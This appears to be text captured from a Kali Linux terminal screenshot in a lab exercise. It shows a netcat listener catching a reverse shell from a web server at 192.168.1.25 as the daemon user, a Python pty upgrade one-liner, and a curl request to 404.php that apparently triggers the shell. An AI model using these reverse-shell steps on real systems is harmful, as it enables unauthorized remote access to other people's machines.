 root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.25: inverse host lookup failed: Host name lookup failure
connect to [192.168.1.26] from (UNKNOWN) [192.168.1.25] 34147
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x
86_64 GNU/Linux
 09:32:54 up 12:03,  0 users,  load average: 0.16, 0.05, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
daemon@linux:/$ whoami
whoami
daemon
daemon@linux:/$
root@kali:~# curl http://192.168.1.25/404.php
root@kali:~#
KALI